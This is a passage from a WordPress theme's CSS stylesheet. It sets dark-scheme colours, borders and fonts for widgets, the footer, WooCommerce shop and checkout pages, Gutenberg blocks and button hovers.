    background: linear-gradient(to right,#ffffff 0%, #ffffff 66%, rgba(255,255,255,0) 66%,rgba(255,255,255,0) 71%,rgba(255,255,255,0.5) 71%);
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"] {
    background-color: #fe7259;
    color: #ffffff;
	border-color: #fe7259;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-webkit-input-placeholder {
    color: rgba(255,255,255,0.5);
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input[type="search"]::-moz-placeholder {
    color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button{
	background: #ffffff;
	color: #d72323;
}
.scheme_dark .sidebar[class*="scheme_"] .wp-block-search .wp-block-search__button:hover{
	color: #232e35;
	background-color: #ffffff;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search input.search-submit {
    background: #ffffff !important;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search form:after {
    color: #d72323;
}
.scheme_dark .sidebar[class*="scheme_"] .widget.widget_search form:hover:after {
    color: #222d35;
}

/* Widgets */
.scheme_dark .widget ul > li:before {
	background-color: #d72323;
}
.scheme_dark.sidebar ul > li:before {
	background-color: #d72323;
}
.scheme_dark.sidebar a {
	color: #d72323;
}
.scheme_dark.sidebar a:hover {
	color: #fe7259;
}
.scheme_dark.sidebar li > a,
.scheme_dark.sidebar .post_title > a {
	color: #ffffff;
}
.scheme_dark.sidebar li > a:hover,
.scheme_dark.sidebar .post_title > a:hover {
	color: #d72323;
}

/* Archive */
.scheme_dark.sidebar .widget_archive li {
	color: #ffffff;
}

/* Calendar */
.scheme_dark .wp-block-calendar .wp-calendar-table caption,
.scheme_dark .wp-block-calendar .wp-calendar-table>thead>tr>th,
.scheme_dark .widget_calendar caption,
.scheme_dark .widget_calendar tbody td a,
.scheme_dark .widget_calendar th {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark.sidebar .widget_calendar caption{
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar tbody td a,
.scheme_dark.sidebar .widget_calendar th {
	color: #a4a7a9;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td,
.scheme_dark .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark.sidebar .widget_calendar tbody td {
	color: #a4a7a9 !important;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td a:hover,
.scheme_dark .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_dark.sidebar .widget_calendar tbody td a:hover {
	color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td a:after,
.scheme_dark .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_dark.sidebar .widget_calendar tbody td a:after {
	background-color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today,
.scheme_dark .widget_calendar td#today {
	color: #ffffff !important;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a,
.scheme_dark .widget_calendar td#today a {
	color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover,
.scheme_dark .widget_calendar td#today a:hover {
	color: #ffffff;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today:before,
.scheme_dark .widget_calendar td#today:before {
	border-color: #d72323;
}
.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:after,
.scheme_dark .widget_calendar td#today a:after {
	background-color: #ffffff;
}.scheme_dark .wp-block-calendar .wp-calendar-table>tbody>tr>td#today a:hover:after,
.scheme_dark .widget_calendar td#today a:hover:after {
	background-color: #222d35;
}
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark .widget_calendar #prev a,
.scheme_dark .widget_calendar #next a {
	color: #d72323;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a,
.scheme_dark.sidebar .widget_calendar #prev a,
.scheme_dark.sidebar .widget_calendar #next a {
	color: #ffffff;
}
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark .widget_calendar #prev a:hover,
.scheme_dark .widget_calendar #next a:hover {
	color: #ffffff;
}
.footer_wrap.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a,
.footer_wrap.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:hover,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:hover,
.scheme_dark.sidebar .widget_calendar #prev a:hover,
.scheme_dark.sidebar .widget_calendar #next a:hover {
	color: #d72323;
}

.scheme_dark .footer_wrap .widget_calendar .calendar_wrap .wp-calendar-nav a:hover{
    color: #d72323;
}

.scheme_dark .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-prev a:before,
.scheme_dark .wp-block-calendar table+nav.wp-calendar-nav span.wp-calendar-nav-next a:before,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark .widget_calendar td#prev a:before,
.scheme_dark .widget_calendar td#next a:before {
	background-color: #232e35;
}
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-prev a:before,
.scheme_dark.sidebar .widget_calendar .wp-calendar-nav .wp-calendar-nav-next a:before,
.scheme_dark.sidebar .widget_calendar td#prev a:before,
.scheme_dark.sidebar .widget_calendar td#next a:before {
	background-color: #222d35;
}

/* Categories */
.scheme_dark .widget_categories li {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_categories li {
	color: #ffffff;
}

/* Recent posts */
.scheme_dark .widget_recent_entries .post-date {
	color: #5f5f5f;
}
.scheme_dark.widget_recent_entries .post-date {
	color: #5f5f5f;
}

/* RSS */
.scheme_dark .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child {
	color: #d72323;
}
.scheme_dark .widget_rss .widget_title a:first-child:hover {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover {
	color: #fe7259;
}
.scheme_dark .widget_rss .rss-date {
	color: #ffffff;
}
.scheme_dark.sidebar .widget_rss .rss-date {
	color: #5f5f5f;
}

/* Tag cloud */
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
.scheme_dark .widget_product_tag_cloud a,
.scheme_dark .wp-block-tag-cloud a,
.scheme_dark .widget_tag_cloud a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: #ffffff;
}

.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
.scheme_dark .widget_product_tag_cloud a:hover,
.scheme_dark .wp-block-tag-cloud a:hover,
.scheme_dark .widget_tag_cloud a:hover {
	color: #232e35 !important;
	background-color: #ffffff;
	border-color: #ffffff;
}

/* Footer */
.scheme_dark.footer_wrap,
.footer_wrap .scheme_dark.vc_row {
	background-color: #232e35;
	color: #a6a6a6;
}
.scheme_dark.footer_wrap .widget,
.scheme_dark.footer_wrap .sc_content .wpb_column,
.footer_wrap .scheme_dark.vc_row .widget,
.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column {
	border-color: #464646;
}
.scheme_dark.footer_wrap h1, .scheme_dark.footer_wrap h2, .scheme_dark.footer_wrap h3,
.scheme_dark.footer_wrap h4, .scheme_dark.footer_wrap h5, .scheme_dark.footer_wrap h6,
.scheme_dark.footer_wrap h1 a, .scheme_dark.footer_wrap h2 a, .scheme_dark.footer_wrap h3 a,
.scheme_dark.footer_wrap h4 a, .scheme_dark.footer_wrap h5 a, .scheme_dark.footer_wrap h6 a,
.footer_wrap .scheme_dark.vc_row h1, .footer_wrap .scheme_dark.vc_row h2, .footer_wrap .scheme_dark.vc_row h3,
.footer_wrap .scheme_dark.vc_row h4, .footer_wrap .scheme_dark.vc_row h5, .footer_wrap .scheme_dark.vc_row h6,
.footer_wrap .scheme_dark.vc_row h1 a, .footer_wrap .scheme_dark.vc_row h2 a, .footer_wrap .scheme_dark.vc_row h3 a,
.footer_wrap .scheme_dark.vc_row h4 a, .footer_wrap .scheme_dark.vc_row h5 a, .footer_wrap .scheme_dark.vc_row h6 a {
	color: #ffffff;
}
.scheme_dark.footer_wrap h1 a:hover, .scheme_dark.footer_wrap h2 a:hover, .scheme_dark.footer_wrap h3 a:hover,
.scheme_dark.footer_wrap h4 a:hover, .scheme_dark.footer_wrap h5 a:hover, .scheme_dark.footer_wrap h6 a:hover,
.footer_wrap .scheme_dark.vc_row h1 a:hover, .footer_wrap .scheme_dark.vc_row h2 a:hover, .footer_wrap .scheme_dark.vc_row h3 a:hover,
.footer_wrap .scheme_dark.vc_row h4 a:hover, .footer_wrap .scheme_dark.vc_row h5 a:hover, .footer_wrap .scheme_dark.vc_row h6 a:hover {
	color: #d72323;
}
.scheme_dark.footer_wrap .widget li:before,
.footer_wrap .scheme_dark.vc_row .widget li:before {
	background-color: #d72323;
}
.scheme_dark.footer_wrap a,
.footer_wrap .scheme_dark.vc_row a {
	color: #ffffff;
}
.scheme_dark.footer_wrap a:hover,
.footer_wrap .scheme_dark.vc_row a:hover {
	color: #d72323;
}

.scheme_dark .footer_wrap .mc4wp-form .mc4wp-response a:hover {
    color: #ffffff;
}

.scheme_dark.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark.footer_wrap li a {
    color: #ffffff;
}
.scheme_dark .footer_logo_inner {
	border-color: #464646;
}
.scheme_dark .footer_logo_inner:after {
	background-color: #a6a6a6;
}
.scheme_dark .footer_socials_inner .social_item .social_icon {
	color: #a6a6a6;
}
.scheme_dark .footer_socials_inner .social_item:hover .social_icon {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a {
	color: #ffffff;
}
.scheme_dark .menu_footer_nav_area ul li a:hover {
	color: #d72323;
}
.scheme_dark .menu_footer_nav_area ul li+li:before {
	border-color: #5f5f5f;
}
.scheme_dark .menu_footer_nav_area > ul > li ul,
.scheme_dark .footer_wrap .sc_layouts_menu > ul > li ul {
	border-color: #464646;
}
.scheme_dark.footer_wrap li a {
    color: #a4a7a9;
}
.scheme_dark.footer_wrap li a:hover {
    color: #ffffff;
}
.scheme_dark .footer_copyright_inner {
	background-color: #232e35;
	border-color: #2e2c33;
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a {
	color: #ffffff;
}
.scheme_dark .footer_copyright_inner a:hover {
	color: #d72323;
}
.scheme_dark .footer_copyright_inner .copyright_text {
	color: #a4a7a9;
}


/* Third-party plugins */

.scheme_dark .mfp-bg {
	background-color: rgba(35,46,53,0.7);
}
.scheme_dark .mfp-image-holder .mfp-close,
.scheme_dark .mfp-iframe-holder .mfp-close,
.scheme_dark .mfp-close-btn-in .mfp-close {
	color: #ffffff;
	background-color: transparent;
}
.scheme_dark .mfp-image-holder .mfp-close:hover,
.scheme_dark .mfp-iframe-holder .mfp-close:hover,
.scheme_dark .mfp-close-btn-in .mfp-close:hover {
	color: #d72323;
}

.scheme_dark .wp-block-image figcaption a {
    color: #ffffff;
}

.scheme_dark .wp-block-image figcaption a:hover {
    color: #2e2c33;
}

.scheme_dark .format-quote .post_content p,
.scheme_dark .format-aside .post_content p,
.scheme_dark .format-link .post_content p, 
.scheme_dark .format-status .post_content p {
	font-family:"Montserrat",sans-serif;
	font-size:14px;
	font-weight:500;
	font-style:normal;
	line-height:24px;
	text-decoration:none;
	text-transform:none;
	
}

.scheme_dark figcaption strong {
    color: #232e35;
}

.scheme_dark .format-quote .post_content p, .scheme_dark .format-aside .post_content p, .scheme_dark .format-link .post_content p, .scheme_dark .format-status .post_content p {
	color: #a4a7a9;
}

.scheme_dark blockquote.wp-block-quote a:hover {
    color: #d72323;
}

/* Page header */
.scheme_dark .woocommerce .woocommerce-breadcrumb {
	color: #a4a7a9;
}
.scheme_dark .woocommerce .woocommerce-breadcrumb a {
	color: #d72323;
}
.scheme_dark .woocommerce .woocommerce-breadcrumb a:hover {
	color: #ffffff;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-range{
	background-color: #ffffff;
}
.scheme_dark .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color: #232e35;
	border-color: #ffffff;
}

/* List and Single product */
.scheme_dark .woocommerce .woocommerce-ordering select {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce span.onsale {
	color: #ffffff;
	background-color: #d72323;
}

.scheme_dark .woocommerce ul.products li.product .post_header a {
	color: #ffffff;
}
.scheme_dark .woocommerce ul.products li.product .post_header a:hover {
	color: #d72323;
}
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags,
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a {
	color: #d72323;
}
.scheme_dark .woocommerce ul.products li.product .post_header .post_tags a:hover {
	color: #fe7259;
}
.scheme_dark .woocommerce ul.products li.product .price, .scheme_dark .woocommerce-page ul.products li.product .price,
.scheme_dark .woocommerce ul.products li.product .price ins, .scheme_dark .woocommerce-page ul.products li.product .price ins {
	color: #a4a7a9;
}
.scheme_dark .woocommerce ul.products li.product .price del, .scheme_dark .woocommerce-page ul.products li.product .price del {
	color: #5f5f5f;
}
.scheme_dark .woocommerce div.product form.cart .variations td,
.scheme_dark .woocommerce div.product form.cart .variations td + td,
.scheme_dark .woocommerce div.product form.cart .variations,
.scheme_dark .woocommerce.widget_shopping_cart ul.cart_list li {
    border-color: #2e2c33;
}
.scheme_dark .woocommerce div.product p.price span.amount, .scheme_dark .woocommerce div.product span.price span.amount,
.scheme_dark .woocommerce div.product p.price, .scheme_dark .woocommerce div.product span.price {
    color: #d72323;
}
.scheme_dark .woocommerce span.amount, .scheme_dark .woocommerce-page span.amount {
	color: #d72323;
}
.scheme_dark .woocommerce table.shop_table td span.amount {
	color: #ffffff;
}

.scheme_dark aside.woocommerce del,
.scheme_dark .woocommerce del, .scheme_dark .woocommerce del > span.amount, 
.scheme_dark .woocommerce-page del, .scheme_dark .woocommerce-page del > span.amount {
	color: #ffffff !important;
}
.scheme_dark .woocommerce.widget_shopping_cart .total .amount, .scheme_dark .woocommerce .widget_shopping_cart .total .amount, .scheme_dark .woocommerce-page.widget_shopping_cart .total .amount, .scheme_dark .woocommerce-page .widget_shopping_cart .total .amount {
	color: #d72323;
}
.scheme_dark .woocommerce .price del:before {
	background-color: #ffffff;
}
.scheme_dark .woocommerce div.product form.cart div.quantity span, .scheme_dark .woocommerce-page div.product form.cart div.quantity span,
.scheme_dark .woocommerce .shop_table.cart div.quantity span, .scheme_dark .woocommerce-page .shop_table.cart div.quantity span {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce div.product form.cart div.quantity span:hover, .scheme_dark .woocommerce-page div.product form.cart div.quantity span:hover,
.scheme_dark .woocommerce .shop_table.cart div.quantity span:hover, .scheme_dark .woocommerce-page .shop_table.cart div.quantity span:hover {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce div.product form.cart div.quantity input[type="number"], .scheme_dark .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    background-color: #f62c32;
}

.scheme_dark .woocommerce div.product .product_meta span > a,
.scheme_dark .woocommerce div.product .product_meta span > span {
	color: #a4a7a9;
}
.scheme_dark .woocommerce div.product .product_meta a:hover {
	color: #ffffff;
}

.scheme_dark .woocommerce div.product div.images .flex-viewport,
.scheme_dark .woocommerce div.product div.images img {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce div.product div.images a:hover img {
	border-color: #d72323;
}
.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs {
    border-color: #f62c32;
}
.scheme_dark .woocommerce div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce #content div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce-page div.product .woocommerce-tabs .panel, .scheme_dark .woocommerce-page #content div.product .woocommerce-tabs .panel {
	border-color: #2e2c33;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li a {
	color: #ffffff;
	background-color: rgba(35,46,53,0);
	border-color: rgba(35,46,53,0) !important;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li.active a {
	color: #d72323;
	background-color: #232e35;
	border-color: #d72323 !important;
}
.scheme_dark .single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li:before {
    background-color: #2e2c33;
}
.scheme_dark .single-product div.product .woocommerce-tabs .wc-tabs li:not(.active) a:hover {
	color: #d72323;
	background-color: #232e35;
	border-color: #d72323 !important;
}
.scheme_dark .single-product div.product .woocommerce-tabs .panel {
	color: #a4a7a9;
}
.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n+1) > * {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .woocommerce table.shop_attributes tr:nth-child(2n) > *,
.scheme_dark .woocommerce table.shop_attributes tr.alt > * {
	background-color: rgba(34,45,53,0.2);
}
.scheme_dark .woocommerce table.shop_attributes th {
	color: #ffffff;
}


/* Related Products */
.scheme_dark .single-product .related {
	border-color: #2e2c33;
}

/* Rating */
.scheme_dark .star-rating span,
.scheme_dark .star-rating:before {
	color: #d72323;
}


/* Shop mode selector */
.scheme_dark .drone_media_shop_mode_buttons a {
	color: #5f5f5f;
}
.scheme_dark .drone_media_shop_mode_buttons a:hover {
	color: #d72323;
}
.scheme_dark .shop_mode_thumbs .drone_media_shop_mode_buttons a.woocommerce_thumbs,
.scheme_dark .shop_mode_list .drone_media_shop_mode_buttons a.woocommerce_list {
	color: #d72323;
}


/* Messages */
.scheme_dark .woocommerce .woocommerce-message,
.scheme_dark .woocommerce .woocommerce-info {
	background-color: #222d35;
	border-top-color: #ffffff;
}
.scheme_dark .woocommerce .woocommerce-error {
	background-color: #222d35;
	border-top-color: #d72323;
}
.scheme_dark .woocommerce .woocommerce-message:before,
.scheme_dark .woocommerce .woocommerce-info:before {
	color: #ffffff;
}
.scheme_dark .woocommerce .woocommerce-error:before {
	color: #d72323;
}


/* Cart */
.scheme_dark .woocommerce table.shop_table td {
	border-color: #464646 !important;
	background-color: #232e35;
}
.scheme_dark .woocommerce table.shop_table th {
	border-color: rgba(70,70,70,0.2) !important;
}
.scheme_dark .woocommerce table.shop_table tfoot th, .scheme_dark .woocommerce-page table.shop_table tfoot th {
	color: #ffffff;
	border-color: transparent !important;
	background-color: transparent;
}
.scheme_dark .woocommerce .quantity input.qty, .scheme_dark .woocommerce #content .quantity input.qty, .scheme_dark .woocommerce-page .quantity input.qty, .scheme_dark .woocommerce-page #content .quantity input.qty {
	color: #ffffff;
}
.scheme_dark .woocommerce .cart-collaterals .cart_totals table select,
.scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce .cart-collaterals .cart_totals table select:focus, .scheme_dark .woocommerce-page .cart-collaterals .cart_totals table select:focus {
	color: #ffffff;
	background-color: #f62c32;
}
.scheme_dark .woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.scheme_dark .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	color: #ffffff;
}
.scheme_dark .woocommerce table.shop_table .cart-subtotal .amount, .scheme_dark .woocommerce-page table.shop_table .cart-subtotal .amount,
.scheme_dark .woocommerce table.shop_table .shipping td, .scheme_dark .woocommerce-page table.shop_table .shipping td {
	color: #ffffff;
}
.scheme_dark .woocommerce table.cart td+td a, .scheme_dark .woocommerce #content table.cart td+td a, .scheme_dark .woocommerce-page table.cart td+td a, .scheme_dark .woocommerce-page #content table.cart td+td a,
.scheme_dark .woocommerce table.cart td+td span, .scheme_dark .woocommerce #content table.cart td+td span, .scheme_dark .woocommerce-page table.cart td+td span, .scheme_dark .woocommerce-page #content table.cart td+td span {
	color: #ffffff;
}
.scheme_dark .woocommerce table.cart td+td a:hover, .scheme_dark .woocommerce #content table.cart td+td a:hover, .scheme_dark .woocommerce-page table.cart td+td a:hover, .scheme_dark .woocommerce-page #content table.cart td+td a:hover {
	color: #d72323;
}
.scheme_dark #add_payment_method table.cart td.actions .coupon .input-text, .scheme_dark .woocommerce-cart table.cart td.actions .coupon .input-text, .scheme_dark .woocommerce-checkout table.cart td.actions .coupon .input-text {
	border-color: #f62c32;
}


/* Checkout */
.scheme_dark #add_payment_method #payment ul.payment_methods, .scheme_dark .woocommerce-cart #payment ul.payment_methods, .scheme_dark .woocommerce-checkout #payment ul.payment_methods {
	border-color:#2e2c33;
}
.scheme_dark #add_payment_method #payment div.payment_box, .scheme_dark .woocommerce-cart #payment div.payment_box, .scheme_dark .woocommerce-checkout #payment div.payment_box {
	color:#ffffff;
	background-color:#f62c32;
}
.scheme_dark #add_payment_method #payment div.payment_box:before, .scheme_dark .woocommerce-cart #payment div.payment_box:before, .scheme_dark .woocommerce-checkout #payment div.payment_box:before {
	border-color: transparent transparent #f62c32;
}
.scheme_dark .woocommerce .order_details li strong, .scheme_dark .woocommerce-page .order_details li strong {
	color: #ffffff;
}
.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details {
	color:#a6a6a6;
	background-color:#222d35;
}
.scheme_dark .woocommerce .order_details.woocommerce-thankyou-order-details strong {
	color:#ffffff;
}

/* My Account */
.scheme_dark .woocommerce-account .woocommerce-MyAccount-navigation,
.scheme_dark .woocommerce-MyAccount-navigation ul li,
.scheme_dark .woocommerce-MyAccount-navigation li+li {
	border-color: #2e2c33;
}
.scheme_dark .woocommerce-MyAccount-navigation li.is-active a {
	color: #d72323;
}
.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button {
	color: #d72323;
}
.scheme_dark .woocommerce-MyAccount-content .my_account_orders .button:hover {
	color: #ffffff;
}

/* Widgets */
.scheme_dark .widget_product_search form:after {
	color: rgba(255,255,255,0.7);
}
.scheme_dark .widget_product_search form:hover:after {
	color: #ffffff;
}
.scheme_dark .widget_shopping_cart .total {
	color: #ffffff;
	border-color: #2e2c33;
}
.scheme_dark .woocommerce ul.cart_list li dl,
.scheme_dark .woocommerce-page ul.cart_list li dl,
.scheme_dark .woocommerce ul.product_list_widget li dl,
.scheme_dark .woocommerce-page ul.product_list_widget li dl {
	border-color: #2e2c33;
}
.scheme_dark .widget_layered_nav ul li.chosen a {
	color: #ffffff;
}
.scheme_dark .widget_price_filter .price_slider_wrapper .ui-widget-content { 
	background: #464646;
}
.scheme_dark .widget_price_filter .price_label span {
	color: #a4a7a9;
}
.scheme_dark .woocommerce .shop_mode_list ul.products li.product .price, .scheme_dark .woocommerce-page .shop_mode_list ul.products li.product .price {
    color: #ffffff;
}


/* Third-party plugins
---------------------------------------------- */
.scheme_dark .yith_magnifier_zoom_wrap .yith_magnifier_zoom_magnifier {
	border-color: #2e2c33;
}

.scheme_dark .yith-woocompare-widget a.clear-all {
	color: #ffffff;
	background-color: #d72323;
}
.scheme_dark .yith-woocompare-widget a.clear-all:hover {
	color: #222d35;
	background-color: #fe7259;
}

.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single:hover {
	color: #ffffff;
	background: #f62c32;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-drop {
	color: #ffffff;
	background: #f62c32;
	border-color: #ffffff;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
	color: #ffffff;
}
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li:hover,
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.highlighted,
.scheme_dark .widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li.result-selected {
	color: #d72323 !important;
}
.scheme_dark .woocommerce .related.products ul.products li.product .post_item,
.scheme_dark .woocommerce div.product div.images, .scheme_dark .woocommerce #content div.product div.images, .scheme_dark .woocommerce-page div.product div.images, .scheme_dark .woocommerce-page #content div.product div.images,
.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs {
    border-color: #222d35;
}
.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs:hover {
    border-color: #d72323;
}
.scheme_dark .woocommerce div.product form.cart, .scheme_dark .woocommerce #content div.product form.cart, .scheme_dark .woocommerce-page div.product form.cart, .scheme_dark .woocommerce-page #content div.product form.cart {
    border-color: #2e2c33;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover,
.scheme_dark .woocommerce .woocommerce-message .button:hover,
.scheme_dark .woocommerce .woocommerce-error .button:hover,
.scheme_dark .woocommerce .woocommerce-info .button:hover,
.scheme_dark .widget.woocommerce .button:hover,
.scheme_dark .widget.woocommerce a.button:hover,
.scheme_dark .widget.woocommerce button.button:hover,
.scheme_dark .widget.woocommerce input.button:hover,
.scheme_dark .widget.woocommerce input[type="button"]:hover,
.scheme_dark .widget.woocommerce input[type="button"]:focus,
.scheme_dark .widget.woocommerce input[type="submit"]:hover,
.scheme_dark .widget.woocommerce input[type="submit"]:focus,
.scheme_dark .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark .widget.yith-woocompare-widget a.button:hover,
.scheme_dark .widget_product_search .search_button:hover {
    background: #ffffff;
    color: #222d35;
}
.scheme_dark .woocommerce .widget_shopping_cart .total strong, .scheme_dark .woocommerce.widget_shopping_cart .total strong {
    color: #a4a7a9;
}
.scheme_dark .woocommerce .product_meta span, .scheme_dark .woocommerce .product_meta span span, .scheme_dark .woocommerce .product_meta a {
    color: #ffffff;
}
.scheme_dark .single-product .related h2:before{
        background: linear-gradient(to right,#d72323 0%, #d72323 65%, rgba(255,255,255,0) 65%,rgba(255,255,255,0) 71%,rgba(215,35,35,0.5) 71%);
}

.scheme_dark .woocommerce ul.products li.product > .post_item.post_layout_thumbs:before {
    background-color: rgba(35,46,53,0.7);
}


.scheme_dark .style-bg:before,
.scheme_dark .style-bg-top:before,
.scheme_dark .style-bg-left:before  {
	background-color: #222d35;
}

/* Theme-specific colors */
.scheme_dark .has-bg-color-color {		color: #232e35; }
.scheme_dark .has-bd-color-color {		color: #2e2c33; }
.scheme_dark .has-text-dark-color {		color: #ffffff; }
.scheme_dark .has-text-link-color {		color: #d72323; }
.scheme_dark .has-text-hover-color {		color: #ffffff; }
.scheme_dark .has-text-link-2-color {	color: #80d572; }
.scheme_dark .has-text-hover-2-color {	color: #8be77c; }
.scheme_dark .has-text-link-3-color {	color: #ddb837; }
.scheme_dark .has-text-hover-3-color {	color: #eec432; }

.scheme_dark .has-bg-color-background-color {		background-color: #232e35;}
.scheme_dark .has-bd-color-background-color {		background-color: #2e2c33; }
.scheme_dark .has-text-background-color {			background-color: #a4a7a9; }
.scheme_dark .has-text-light-background-color {		background-color: #5f5f5f; }
.scheme_dark .has-text-dark-background-color {		background-color: #ffffff; }
.scheme_dark .has-text-link-background-color {		background-color: #d72323; }
.scheme_dark .has-text-hover-background-color {		background-color: #ffffff; }
.scheme_dark .has-text-link-2-background-color {		background-color: #80d572; }
.scheme_dark .has-text-hover-2-background-color {	background-color: #8be77c; }
.scheme_dark .has-text-link-3-background-color {		background-color: #ddb837; }
.scheme_dark .has-text-hover-3-background-color {	background-color: #eec432; }

.scheme_dark .editor-post-title__block .editor-post-title__input {
	color: #ffffff;
}

/* Gutenberg Blockqoute */
.scheme_dark blockquote.wp-block-quote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}
.scheme_dark .wp-block-pullquote blockquote {
	color: #ffffff;
	background: rgba(35,46,53,0);
}

.scheme_dark blockquote.wp-block-quote a, .scheme_dark blockquote.wp-block-quote p a,
.scheme_dark blockquote.wp-block-quote cite, .scheme_dark blockquote.wp-block-quote p cite,
.scheme_dark .wp-block-quote .wp-block-quote__citation,
 .scheme_dark .wp-block-pullquote .wp-block-pullquote__citation {
	color: #ffffff;
}
.scheme_dark blockquote.wp-block-quote > a, .scheme_dark blockquote.wp-block-quote > p > a:hover {
	color: #d72323;
}
.scheme_dark blockquote.wp-block-quote:before {
	color: #d72323;
}

.scheme_dark .wp-block-table th {
	color: #ffffff;
	background-color: #1e1d22;
}
.scheme_dark .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n+1) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .wp-block-table > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.4);
}
.scheme_dark .wp-block-table.is-style-stripes > tbody > tr:nth-child(2n) > td {
	background-color: rgba(34,45,53,0.2);
}



/* ================= BUTTON'S HOVERS ==================== */

/* Slide */
.scheme_dark .sc_button_hover_slide_left {	background: linear-gradient(to right,	#ffffff 50%, #d72323 50%) no-repeat scroll right bottom / 210% 100% #d72323 !important; }
.scheme_dark .sc_button_hover_slide_right {  background: linear-gradient(to left,	#ffffff 50%, #d72323 50%) no-repeat scroll left bottom / 210% 100% #d72323 !important; }
